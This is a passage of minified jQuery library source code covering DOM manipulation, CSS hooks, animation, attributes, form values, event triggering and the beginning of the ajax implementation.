				for (p = oe(s), c = oe(t), i = 0, l = c.length; i < l; i++) me(c[i], p[i]);
			if (a)
				if (o)
					for (c = c || oe(t), p = p || oe(s), i = 0, l = c.length; i < l; i++) fe(c[i], p[
					i]);
				else fe(t, s);
			return p = oe(s, "script"), 0 < p.length && ie(p, !r && oe(t, "script")), s
		},
		cleanData: function(t) {
			for (var n = Ue.event.special, e = 0, a, o, i; void 0 !== (o = t[e]); e++)
				if (T(o)) {
					if (a = o[z.expando]) {
						if (a.events)
							for (i in a.events) n[i] ? Ue.event.remove(o, i) : Ue.removeEvent(o, i, a
								.handle);
						o[z.expando] = void 0
					}
					o[W.expando] && (o[W.expando] = void 0)
				}
		}
	}), Ue.fn.extend({
		detach: function(e) {
			return be(this, e, !0)
		},
		remove: function(e) {
			return be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? Ue.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e = 0, t; null != (t = this[e]); e++) 1 === t.nodeType && (Ue.cleanData(oe(t, !1)),
				t.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return Ue.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					o = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ot.test(e) && !Ge[(Ke.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = Ue.htmlPrefilter(e);
					try {
						for (; n < o; n++) t = this[n] || {}, 1 === t.nodeType && (Ue.cleanData(
							oe(t, !1)), t.innerHTML = e);
						t = 0
					} catch (t) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return he(this, arguments, function(t) {
				var n = this.parentNode;
				0 > Ue.inArray(this, e) && (Ue.cleanData(oe(this)), n && n.replaceChild(t,
					this))
			}, e)
		}
	}), Ue.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		Ue.fn[e] = function(n) {
			for (var a = [], o = Ue(n), e = o.length - 1, i = 0, s; i <= e; i++) s = i == e ? this :
				this.clone(!0), Ue(o[i])[t](s), Ye.apply(a, s.get());
			return this.pushStack(a)
		}
	});
	var lt = /^margin/,
		dt = new RegExp("^(" + X + ")(?!px)[a-z%]+$", "i"),
		ct = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ee), t.getComputedStyle(e)
		};
	! function() {
		function t() {
			if (o) {
				o.style.cssText =
					"box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
					o.innerHTML = "", Je.appendChild(a);
				var e = ee.getComputedStyle(o);
				s = "1%" !== e.top, d = "2px" === e.marginLeft, r = "4px" === e.width, o.style.marginRight = "50%",
					l = "4px" === e.marginRight, Je.removeChild(a), o = null
			}
		}
		var a = Fe.createElement("div"),
			o = Fe.createElement("div"),
			s, r, l, d;
		o.style && (o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", n
			.clearCloneStyle = "content-box" === o.style.backgroundClip, a.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a
			.appendChild(o), Ue.extend(n, {
				pixelPosition: function() {
					return t(), s
				},
				boxSizingReliable: function() {
					return t(), r
				},
				pixelMarginRight: function() {
					return t(), l
				},
				reliableMarginLeft: function() {
					return t(), d
				}
			}))
	}();
	var pt = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		gt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		ft = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		mt = ["Webkit", "Moz", "ms"],
		ht = Fe.createElement("div").style;
	Ue.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = ye(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			float: "cssFloat"
		},
		style: function(t, a, o, s) {
			if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
				var r = Ue.camelCase(a),
					l = ut.test(a),
					i = t.style,
					d, p, u;
				return l || (a = _e(r)), u = Ue.cssHooks[a] || Ue.cssHooks[r], void 0 === o ? u &&
					"get" in u && void 0 !== (d = u.get(t, !1, s)) ? d : i[a] : (p = typeof o,
						"string" === p && (d = U.exec(o)) && d[1] && (o = _(t, a, d), p = "number"),
						null != o && o === o && ("number" === p && (o += d && d[3] || (Ue.cssNumber[r] ?
							"" : "px")), n.clearCloneStyle || "" !== o || 0 !== a.indexOf(
							"background") || (i[a] = "inherit"), u && "set" in u && void 0 === (o =
							u.set(t, o, s)) || (l ? i.setProperty(a, o) : i[a] = o)), void 0)
			}
		},
		css: function(t, n, a, o) {
			var s = Ue.camelCase(n),
				r = ut.test(n),
				i, l, d;
			return r || (n = _e(s)), d = Ue.cssHooks[n] || Ue.cssHooks[s], d && "get" in d && (i = d
				.get(t, !0, a)), void 0 === i && (i = ye(t, n, o)), "normal" === i && n in ft && (
				i = ft[n]), "" === a || a ? (l = parseFloat(i), !0 === a || isFinite(l) ? l || 0 :
				i) : i
		}
	}), Ue.each(["height", "width"], function(e, t) {
		Ue.cssHooks[t] = {
			get: function(e, n, a) {
				if (n) return !pt.test(Ue.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Te(e, t, a) : Z(e, gt, function() {
						return Te(e, t, a)
					})
			},
			set: function(n, a, o) {
				var i = o && ct(n),
					s = o && Ce(n, t, o, "border-box" === Ue.css(n, "boxSizing", !1, i), i),
					r;
				return s && (r = U.exec(a)) && "px" !== (r[3] || "px") && (n.style[t] = a, a = Ue
					.css(n, t)), we(n, a, s)
			}
		}
	}), Ue.cssHooks.marginLeft = ve(n.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(ye(e, "marginLeft")) || e.getBoundingClientRect().left - Z(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), Ue.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(t, n) {
		Ue.cssHooks[t + n] = {
			expand: function(a) {
				for (var o = 0, i = {}, e = "string" == typeof a ? a.split(" ") : [a]; 4 > o; o++)
					i[t + Q[o] + n] = e[o] || e[o - 2] || e[0];
				return i
			}
		}, lt.test(t) || (Ue.cssHooks[t + n].set = we)
	}), Ue.fn.extend({
		css: function(e, t) {
			return R(this, function(t, n, a) {
				var o = {},
					i = 0,
					s, r;
				if (Array.isArray(n)) {
					for (s = ct(t), r = n.length; i < r; i++) o[n[i]] = Ue.css(t, n[i], !1, s);
					return o
				}
				return void 0 === a ? Ue.css(t, n) : Ue.style(t, n, a)
			}, e, t, 1 < arguments.length)
		}
	}), Ue.Tween = Ee, Ee.prototype = {
		constructor: Ee,
		init: function(t, n, a, o, i, e) {
			this.elem = t, this.prop = a, this.easing = i || Ue.easing._default, this.options = n, this
				.start = this.now = this.cur(), this.end = o, this.unit = e || (Ue.cssNumber[a] ? "" : "px")
		},
		cur: function() {
			var e = Ee.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ee.propHooks._default.get(this)
		},
		run: function(e) {
			var t = Ee.propHooks[this.prop],
				n;
			return this.pos = this.options.duration ? n = Ue.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : n = e, this.now = (this.end - this.start) * n + this
				.start, this.options.step && this.options.step.call(this.elem, this.now, this), t && t.set ?
				t.set(this) : Ee.propHooks._default.set(this), this
		}
	}, Ee.prototype.init.prototype = Ee.prototype, Ee.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = Ue.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
			set: function(e) {
				Ue.fx.step[e.prop] ? Ue.fx.step[e.prop](e) : 1 === e.elem.nodeType && (null != e.elem.style[
					Ue.cssProps[e.prop]] || Ue.cssHooks[e.prop]) ? Ue.style(e.elem, e.prop, e.now + e
					.unit) : e.elem[e.prop] = e.now
			}
		}
	}, Ee.propHooks.scrollTop = Ee.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, Ue.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, Ue.fx = Ee.prototype.init, Ue.fx.step = {};
	var bt = /^(?:toggle|show|hide)$/,
		yt = /queueHooks$/,
		vt, xt;
	Ue.Animation = Ue.extend(Pe, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return _(n.elem, e, U.exec(t), n), n
				}]
			},
			tweener: function(t, n) {
				Ue.isFunction(t) ? (n = t, t = ["*"]) : t = t.match(H);
				for (var o = 0, i = t.length, e; o < i; o++) e = t[o], Pe.tweeners[e] = Pe.tweeners[e] ||
				[], Pe.tweeners[e].unshift(n)
			},
			prefilters: [De],
			prefilter: function(e, t) {
				t ? Pe.prefilters.unshift(e) : Pe.prefilters.push(e)
			}
		}), Ue.speed = function(e, t, n) {
			var a = e && "object" == typeof e ? Ue.extend({}, e) : {
				complete: n || !n && t || Ue.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !Ue.isFunction(t) && t
			};
			return Ue.fx.off ? a.duration = 0 : "number" != typeof a.duration && (a.duration in Ue.fx.speeds ? a
					.duration = Ue.fx.speeds[a.duration] : a.duration = Ue.fx.speeds._default), null != a.queue && !
				0 !== a.queue || (a.queue = "fx"), a.old = a.complete, a.complete = function() {
					Ue.isFunction(a.old) && a.old.call(this), a.queue && Ue.dequeue(this, a.queue)
				}, a
		}, Ue.fn.extend({
			fadeTo: function(e, t, n, a) {
				return this.filter(G).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, a)
			},
			animate: function(t, n, a, o) {
				var i = Ue.isEmptyObject(t),
					e = Ue.speed(n, a, o),
					s = function() {
						var n = Pe(this, Ue.extend({}, t), e);
						(i || z.get(this, "finish")) && n.stop(!0)
					};
				return s.finish = s, i || !1 === e.queue ? this.each(s) : this.queue(e.queue, s)
			},
			stop: function(t, e, n) {
				var o = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof t && (n = e, e = t, t = void 0), e && !1 !== t && this.queue(t ||
					"fx", []), this.each(function() {
					var a = !0,
						i = null != t && t + "queueHooks",
						s = Ue.timers,
						r = z.get(this);
					if (i) r[i] && r[i].stop && o(r[i]);
					else
						for (i in r) r[i] && r[i].stop && yt.test(i) && o(r[i]);
					for (i = s.length; i--;) s[i].elem !== this || null != t && s[i].queue !== t ||
						(s[i].anim.stop(n), a = !1, s.splice(i, 1));
					!a && n || Ue.dequeue(this, t)
				})
			},
			finish: function(t) {
				return !1 !== t && (t = t || "fx"), this.each(function() {
					var n = z.get(this),
						a = n[t + "queue"],
						o = n[t + "queueHooks"],
						e = Ue.timers,
						i = a ? a.length : 0,
						s;
					for (n.finish = !0, Ue.queue(this, t, []), o && o.stop && o.stop.call(this, !0),
						s = e.length; s--;) e[s].elem === this && e[s].queue === t && (e[s].anim
						.stop(!0), e.splice(s, 1));
					for (s = 0; s < i; s++) a[s] && a[s].finish && a[s].finish.call(this);
					delete n.finish
				})
			}
		}), Ue.each(["toggle", "show", "hide"], function(e, t) {
			var n = Ue.fn[t];
			Ue.fn[t] = function(o, a, i) {
				return null == o || "boolean" == typeof o ? n.apply(this, arguments) : this.animate(Ae(t, !
					0), o, a, i)
			}
		}), Ue.each({
			slideDown: Ae("show"),
			slideUp: Ae("hide"),
			slideToggle: Ae("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			Ue.fn[e] = function(e, n, a) {
				return this.animate(t, e, n, a)
			}
		}), Ue.timers = [], Ue.fx.tick = function() {
			var e = 0,
				t = Ue.timers,
				n;
			for (vt = Ue.now(); e < t.length; e++) n = t[e], n() || t[e] !== n || t.splice(e--, 1);
			t.length || Ue.fx.stop(), vt = void 0
		}, Ue.fx.timer = function(e) {
			Ue.timers.push(e), Ue.fx.start()
		}, Ue.fx.interval = 13, Ue.fx.start = function() {
			xt || (xt = !0, Se())
		}, Ue.fx.stop = function() {
			xt = null
		}, Ue.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, Ue.fn.delay = function(t, e) {
			return t = Ue.fx ? Ue.fx.speeds[t] || t : t, e = e || "fx", this.queue(e, function(n, a) {
				var o = ee.setTimeout(n, t);
				a.stop = function() {
					ee.clearTimeout(o)
				}
			})
		},
		function() {
			var e = Fe.createElement("input"),
				t = Fe.createElement("select"),
				o = t.appendChild(Fe.createElement("option"));
			e.type = "checkbox", n.checkOn = "" !== e.value, n.optSelected = o.selected, e = Fe.createElement(
				"input"), e.value = "t", e.type = "radio", n.radioValue = "t" === e.value
		}();
	var _t = Ue.expr.attrHandle,
		wt;
	Ue.fn.extend({
		attr: function(e, t) {
			return R(this, Ue.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				Ue.removeAttr(this, e)
			})
		}
	}), Ue.extend({
		attr: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof t.getAttribute ? Ue.prop(t,
				n, a) : (1 === o && Ue.isXMLDoc(t) || (s = Ue.attrHooks[n.toLowerCase()] || (Ue
					.expr.match.bool.test(n) ? wt : void 0)), void 0 === a ? s && "get" in s &&
				null !== (i = s.get(t, n)) ? i : (i = Ue.find.attr(t, n), null == i ? void 0 :
					i) : null === a ? void Ue.removeAttr(t, n) : s && "set" in s && void 0 !== (
					i = s.set(t, a, n)) ? i : (t.setAttribute(n, a + ""), a))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!n.radioValue && "radio" === t && w(e, "input")) {
						var a = e.value;
						return e.setAttribute("type", t), a && (e.value = a), t
					}
				}
			}
		},
		removeAttr: function(t, n) {
			var a = 0,
				o = n && n.match(H),
				e;
			if (o && 1 === t.nodeType)
				for (; e = o[a++];) t.removeAttribute(e)
		}
	}), wt = {
		set: function(e, t, n) {
			return !1 === t ? Ue.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, Ue.each(Ue.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = _t[t] || Ue.find.attr;
		_t[t] = function(t, a, o) {
			var i = a.toLowerCase(),
				s, r;
			return o || (r = _t[i], _t[i] = s, s = null == n(t, a, o) ? null : i, _t[i] = r), s
		}
	});
	var Ct = /^(?:input|select|textarea|button)$/i,
		Tt = /^(?:a|area)$/i;
	Ue.fn.extend({
		prop: function(e, t) {
			return R(this, Ue.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[Ue.propFix[e] || e]
			})
		}
	}), Ue.extend({
		prop: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && Ue.isXMLDoc(t) || (n = Ue.propFix[n] ||
				n, s = Ue.propHooks[n]), void 0 === a ? s && "get" in s && null !== (i = s.get(
				t, n)) ? i : t[n] : s && "set" in s && void 0 !== (i = s.set(t, a, n)) ? i : t[
				n] = a
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = Ue.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ct.test(e.nodeName) || Tt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			for: "htmlFor",
			class: "className"
		}
	}), n.optSelected || (Ue.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), Ue.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		Ue.propFix[this.toLowerCase()] = this
	}), Ue.fn.extend({
		addClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).addClass(t.call(this, e, Ne(this)))
			});
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];) 0 > s.indexOf(" " + l + " ") && (s += l + " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		removeClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).removeClass(t.call(this, e, Ne(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];)
							for (; - 1 < s.indexOf(" " + l + " ");) s = s.replace(" " + l + " ", " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		toggleClass: function(t, e) {
			var n = typeof t;
			return "boolean" == typeof e && "string" == n ? e ? this.addClass(t) : this.removeClass(t) :
				Ue.isFunction(t) ? this.each(function(n) {
					Ue(this).toggleClass(t.call(this, n, Ne(this), e), e)
				}) : this.each(function() {
					var a, o, i, s;
					if ("string" == n)
						for (o = 0, i = Ue(this), s = t.match(H) || []; a = s[o++];) i.hasClass(a) ?
							i.removeClass(a) : i.addClass(a);
					else void 0 !== t && "boolean" != n || (a = Ne(this), a && z.set(this,
						"__className__", a), this.setAttribute && this.setAttribute("class",
						a || !1 === t ? "" : z.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t = 0,
				n, a;
			for (n = " " + e + " "; a = this[t++];)
				if (1 === a.nodeType && -1 < (" " + Oe(Ne(a)) + " ").indexOf(n)) return !0;
			return !1
		}
	});
	var Et = /\r/g;
	Ue.fn.extend({
		val: function(t) {
			var n = this[0],
				a, e, o; {
				if (arguments.length) return o = Ue.isFunction(t), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = o ? t.call(this, n, Ue(this).val()) : t,
						null == i ? i = "" : "number" == typeof i ? i += "" : Array
						.isArray(i) && (i = Ue.map(i, function(e) {
							return null == e ? "" : e + ""
						})), a = Ue.valHooks[this.type] || Ue.valHooks[this.nodeName
							.toLowerCase()], a && "set" in a && void 0 !== a.set(this,
							i, "value") || (this.value = i))
				});
				if (n) return a = Ue.valHooks[n.type] || Ue.valHooks[n.nodeName.toLowerCase()], a &&
					"get" in a && void 0 !== (e = a.get(n, "value")) ? e : (e = n.value, "string" ==
						typeof e ? e.replace(Et, "") : null == e ? "" : e)
			}
		}
	}), Ue.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = Ue.find.attr(e, "value");
					return null == t ? Oe(Ue.text(e)) : t
				}
			},
			select: {
				get: function(t) {
					var n = t.options,
						e = t.selectedIndex,
						a = "select-one" === t.type,
						o = a ? null : [],
						s = a ? e + 1 : n.length,
						i, r, l;
					for (l = 0 > e ? s : a ? e : 0; l < s; l++)
						if (r = n[l], (r.selected || l === e) && !r.disabled && (!r.parentNode
								.disabled || !w(r.parentNode, "optgroup"))) {
							if (i = Ue(r).val(), a) return i;
							o.push(i)
						} return o
				},
				set: function(t, n) {
					for (var a = t.options, e = Ue.makeArray(n), o = a.length, i, s; o--;) s = a[o], (s
						.selected = -1 < Ue.inArray(Ue.valHooks.option.get(s), e)) && (i = !0);
					return i, e
				}
			}
		}
	}), Ue.each(["radio", "checkbox"], function() {
		Ue.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < Ue.inArray(Ue(e).val(), t)
			}
		}, n.checkOn || (Ue.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var St = /^(?:focusinfocus|focusoutblur)$/;
	Ue.extend(Ue.event, {
		trigger: function(t, a, s, r) {
			var l = [s || Fe],
				o = Xe.call(t, "type") ? t.type : t,
				d = Xe.call(t, "namespace") ? t.namespace.split(".") : [],
				u, f, y, v, x, _, w;
			if (f = y = s = s || Fe, 3 !== s.nodeType && 8 !== s.nodeType && !St.test(o + Ue.event
					.triggered) && (-1 < o.indexOf(".") && (d = o.split("."), o = d.shift(), d.sort()),
					x = 0 > o.indexOf(":") && "on" + o, t = t[Ue.expando] ? t : new Ue.Event(o,
						"object" == typeof t && t), t.isTrigger = r ? 2 : 3, t.namespace = d.join("."),
					t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, t.result = void 0, t.target || (t.target = s), a = null ==
					a ? [t] : Ue.makeArray(a, [t]), w = Ue.event.special[o] || {}, r || !w.trigger || !
					1 !== w.trigger.apply(s, a))) {
				if (!r && !w.noBubble && !Ue.isWindow(s)) {
					for (v = w.delegateType || o, St.test(v + o) || (f = f.parentNode); f; f = f
						.parentNode) l.push(f), y = f;
					y === (s.ownerDocument || Fe) && l.push(y.defaultView || y.parentWindow || ee)
				}
				for (u = 0;
					(f = l[u++]) && !t.isPropagationStopped();) t.type = 1 < u ? v : w.bindType || o,
					_ = (z.get(f, "events") || {})[t.type] && z.get(f, "handle"), _ && _.apply(f, a),
					_ = x && f[x], _ && _.apply && T(f) && (t.result = _.apply(f, a), !1 === t.result &&
						t.preventDefault());
				return t.type = o, r || t.isDefaultPrevented() || w._default && !1 !== w._default.apply(
					l.pop(), a) || !T(s) || x && Ue.isFunction(s[o]) && !Ue.isWindow(s) && (y = s[
					x], y && (s[x] = null), Ue.event.triggered = o, s[o](), Ue.event.triggered =
					void 0, y && (s[x] = y)), t.result
			}
		},
		simulate: function(e, t, n) {
			var a = Ue.extend(new Ue.Event, n, {
				type: e,
				isSimulated: !0
			});
			Ue.event.trigger(a, null, t)
		}
	}), Ue.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				Ue.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return Ue.event.trigger(e, t, n, !0)
		}
	}), Ue.each(["blur", "focus", "focusin", "focusout", "resize", "scroll", "click", "dblclick", "mousedown",
		"mouseup", "mousemove", "mouseover", "mouseout", "mouseenter", "mouseleave", "change", "select",
		"submit", "keydown", "keypress", "keyup", "contextmenu"
	], function(e, t) {
		Ue.fn[t] = function(e, n) {
			return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), Ue.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), n.focusin = "onfocusin" in ee, n.focusin || Ue.each({
		focus: "focusin",
		blur: "focusout"
	}, function(t, n) {
		var a = function(e) {
			Ue.event.simulate(n, e.target, Ue.event.fix(e))
		};
		Ue.event.special[n] = {
			setup: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n);
				i || o.addEventListener(t, a, !0), z.access(o, n, (i || 0) + 1)
			},
			teardown: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n) - 1;
				i ? z.access(o, n, i) : (o.removeEventListener(t, a, !0), z.remove(o, n))
			}
		}
	});
	var kt = ee.location,
		At = Ue.now(),
		It = /\?/;
	Ue.parseXML = function(e) {
		var t;
		if (!e || "string" != typeof e) return null;
		try {
			t = new ee.DOMParser().parseFromString(e, "text/xml")
		} catch (e) {
			t = void 0
		}
		return t && !t.getElementsByTagName("parsererror").length || Ue.error("Invalid XML: " + e), t
	};
	var Dt = /\[\]$/,
		Lt = /\r?\n/g,
		Pt = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;
	Ue.param = function(t, n) {
		var o = [],
			a = function(e, t) {
				var n = Ue.isFunction(t) ? t() : t;
				o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			},
			e;
		if (Array.isArray(t) || t.jquery && !Ue.isPlainObject(t)) Ue.each(t, function() {
			a(this.name, this.value)
		});
		else
			for (e in t) je(e, t[e], n, a);
		return o.join("&")
	}, Ue.fn.extend({
		serialize: function() {
			return Ue.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = Ue.prop(this, "elements");
				return e ? Ue.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !Ue(this).is(":disabled") && Ot.test(this.nodeName) && !Pt
					.test(e) && (this.checked || !Ve.test(e))
			}).map(function(e, t) {
				var n = Ue(this).val();
				return null == n ? null : Array.isArray(n) ? Ue.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		$t = /([?&])_=[^&]*/,
		Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Wt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Rt = /^(?:GET|HEAD)$/,
		zt = /^\/\//,
		Mt = {},
		Ft = {},
		Bt = "*/".concat("*"),
		qt = Fe.createElement("a");
	qt.href = kt.href, Ue.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: kt.href,
			type: "GET",
			isLocal: Wt.test(kt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": "*/*",
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": Ue.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? We(We(e, Ue.ajaxSettings), t) : We(Ue.ajaxSettings, e)
		},
		ajaxPrefilter: $e(Mt),
		ajaxTransport: $e(Ft),
		ajax: function(a, r) {
			function d(e, a, i, r) {
				var l = a,
					d, c, u, g, f;
				P || (P = !0, D && ee.clearTimeout(D), y = void 0, A = r || "", E.readyState = 0 < e ?
					4 : 0, d = 200 <= e && 300 > e || 304 === e, i && (g = Re(_, E, i)), g = ze(_,
						g, E, d), d ? (_.ifModified && (f = E.getResponseHeader("Last-Modified"),
							f && (Ue.lastModified[S] = f), f = E.getResponseHeader("etag"), f && (Ue
								.etag[S] = f)), 204 === e || "HEAD" === _.type ? l = "nocontent" :
						304 === e ? l = "notmodified" : (l = g.state, c = g.data, u = g.error, d = !
							u)) : (u = l, !e && l || (l = "error", 0 > e && (e = 0))), E.status = e,
					E.statusText = (a || l) + "", d ? C.resolveWith(o, [c, l, E]) : C.rejectWith(o,
						[E, l, u]), E.statusCode(t), t = void 0, O && p.trigger(d ? "ajaxSuccess" :
						"ajaxError", [E, _, d ? c : u]), s.fireWith(o, [E, l]), O && (p.trigger(
						"ajaxComplete", [E, _]), --Ue.active || Ue.event.trigger("ajaxStop")))
			}
			"object" == typeof a && (r = a, a = void 0), r = r || {};
			var _ = Ue.ajaxSetup({}, r),
				o = _.context || _,
				p = _.context && (o.nodeType || o.jquery) ? Ue(o) : Ue.event,
				C = Ue.Deferred(),
				s = Ue.Callbacks("once memory"),
				t = _.statusCode || {},
				T = {},
				v = {},
				w = "canceled",
				E = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (P) {
							if (!I)
								for (I = {}; t = Ht.exec(A);) I[t[1].toLowerCase()] = t[2];
							t = I[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return P ? A : null
					},
					setRequestHeader: function(e, t) {
						return null == P && (e = v[e.toLowerCase()] = v[e.toLowerCase()] || e, T[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == P && (_.mimeType = e), this
					},
					statusCode: function(e) {
						if (e)
							if (P) E.always(e[E.status]);
							else
								for (var n in e) t[n] = [t[n], e[n]];
						return this
					},
					abort: function(e) {
						var t = e || w;
						return y && y.abort(t), d(0, t), this
					}
				},
				y, S, A, I, D, L, P, O, N, W;
			if (C.promise(E), _.url = ((a || _.url || kt.href) + "").replace(zt, kt.protocol + "//"), _
				.type = r.method || r.type || _.method || _.type, _.dataTypes = (_.dataType || "*")
				.toLowerCase().match(H) || [""], null == _.crossDomain) {
				L = Fe.createElement("a");
				try {
